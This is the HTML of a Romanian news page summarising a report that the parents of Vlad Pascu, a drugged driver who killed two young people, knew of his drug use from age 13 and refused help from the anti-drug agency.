            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-633057" class="post-633057 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-dezvaluiri tag-2-mai tag-drogat tag-mihai-pascu tag-miruna-pascu tag-vama-veche tag-vlad-pascu" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Părinții lui Vlad Pascu știau că se droghează de la 13 ani,...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li><li class="entry-category"><a  href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li></ul>
                        <header>
                            <h1 class="entry-title">Părinții lui Vlad Pascu știau că se droghează de la 13 ani, dar au refuzat ajutorul ANA</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/da0104/">D. A.</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-08-25T12:07:54+00:00" >12:07, 25 august 2023</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fparintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=P%C4%83rin%C8%9Bii+lui+Vlad+Pascu+%C8%99tiau+c%C4%83+se+drogheaz%C4%83+de+la+13+ani%2C+dar+au+refuzat+ajutorul+ANA&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fparintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/&amp;media=https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=P%C4%83rin%C8%9Bii+lui+Vlad+Pascu+%C8%99tiau+c%C4%83+se+drogheaz%C4%83+de+la+13+ani%2C+dar+au+refuzat+ajutorul+ANA%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fparintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-featured-image"><img width="681" height="269" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu-681x269.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu-681x269.jpg 681w, https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu-300x119.jpg 300w, https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu-768x304.jpg 768w, https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu-1024x405.jpg 1024w, https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu-1062x420.jpg 1062w, https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu-640x253.jpg 640w, https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg 1522w" sizes="(max-width: 681px) 100vw, 681px" alt="miruna pascu mihai drogat polițist" title="vlad-miruna-mihai-pascu"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696d26a8485b0_rand td_block_template_1"><div class="td-visible-phone" id="simavi-22012025">
    <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
</div><p>Vlad Pascu, șoferul de 19 ani care s-a urcat drogat la volan și a omorât doi tineri, era consumator de stupefiante cu mult timp înainte de a produce tragedia de pe litoral, având două dosare deschise de DIICOT și apoi clasate. După al doilea dosar închis, Vlad Pascu trebuia să meargă la Agenția Națională Antidrog (ANA), pentru a primi ajutorul specialiștilor. Șefa ANA, Ramona Dabija, a spus, în exclusivitate pentru Gândul, că părinții Miruna Pascu și Mihai Pascu au refuzat atunci când au fost chemați să vină cu fiul lor pentru a fi evaluat și ajutat să scape de dependență. Cotește pe larg pe <a href="https://www.gandul.ro/actualitate/exclusiv-parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-si-a-avut-doua-dosare-la-diicot-dar-au-refuzat-ajutorul-ana-au-ignorat-total-20039629?utm_source=CANCANCUB&amp;utm_medium=CROSS&amp;utm_campaign=PROMO">gandul.ro</a></p>
		<div class="article-copyright">
	      <p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	</div> 
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.curentul.info/eticheta/2-mai/">2 mai</a></li><li><a href="https://www.curentul.info/eticheta/drogat/">drogat</a></li><li><a href="https://www.curentul.info/eticheta/mihai-pascu/">mihai pascu</a></li><li><a href="https://www.curentul.info/eticheta/miruna-pascu/">miruna pascu</a></li><li><a href="https://www.curentul.info/eticheta/vama-veche/">vama veche</a></li><li><a href="https://www.curentul.info/eticheta/vlad-pascu/">vlad pascu</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fparintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=P%C4%83rin%C8%9Bii+lui+Vlad+Pascu+%C8%99tiau+c%C4%83+se+drogheaz%C4%83+de+la+13+ani%2C+dar+au+refuzat+ajutorul+ANA&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fparintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/&amp;media=https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=P%C4%83rin%C8%9Bii+lui+Vlad+Pascu+%C8%99tiau+c%C4%83+se+drogheaz%C4%83+de+la+13+ani%2C+dar+au+refuzat+ajutorul+ANA%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fparintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/mihai-belu-politia-nu-va-avea-aparate-de-testare-a-consumului-de-droguri/">Mihai Belu: Poliția nu va avea aparate de testare a consumului de droguri</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/633060/">Blocaje pe şoselele de centură. Grindeanu condamnă marile oraşe ale României la trafic greu şi poluare</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/da0104/">D. A.</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="D. A."></span><meta itemprop="datePublished" content="2023-08-25T12:07:54+00:00"><meta itemprop="dateModified" content="2023-09-15T07:00:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Părinții lui Vlad Pascu știau că se droghează de la 13 ani, dar au refuzat ajutorul ANA"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg"><meta itemprop="width" content="1522"><meta itemprop="height" content="602"></span>    </footer>

    <script>var block_td_uid_6_696d26a84d8d0 = new tdBlock();
block_td_uid_6_696d26a84d8d0.id = "td_uid_6_696d26a84d8d0";
block_td_uid_6_696d26a84d8d0.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696d26a84d8d0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d26a84d8d0_rand","tdc_css_class_style":"td_uid_6_696d26a84d8d0_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":633057,"live_filter_cur_post_author":"206","block_template_id":""}';
block_td_uid_6_696d26a84d8d0.td_column_number = "3";
block_td_uid_6_696d26a84d8d0.block_type = "td_block_related_posts";
block_td_uid_6_696d26a84d8d0.post_count = "3";
block_td_uid_6_696d26a84d8d0.found_posts = "53860";
block_td_uid_6_696d26a84d8d0.header_color = "";
block_td_uid_6_696d26a84d8d0.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d26a84d8d0.max_num_pages = "17954";
tdBlocksArray.push(block_td_uid_6_696d26a84d8d0);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696d26a84d8d0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696d26a84d8d0" ><h4 class="td-related-title"><a id="td_uid_7_696d26a8900b8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696d26a84d8d0" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696d26a8900bc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696d26a84d8d0" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696d26a84d8d0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="200" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-200x178.jpg" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d26a84d8d0" data-td_block_id="td_uid_6_696d26a84d8d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d26a84d8d0" data-td_block_id="td_uid_6_696d26a84d8d0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='633057' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d0a8c87d54" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696d26a895bde_rand td_block_template_1"  data-td-block-uid="td_uid_9_696d26a895bde" ><script>var block_td_uid_9_696d26a895bde = new tdBlock();
block_td_uid_9_696d26a895bde.id = "td_uid_9_696d26a895bde";
block_td_uid_9_696d26a895bde.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696d26a895bde_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d26a895bde_rand","tdc_css_class_style":"td_uid_9_696d26a895bde_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
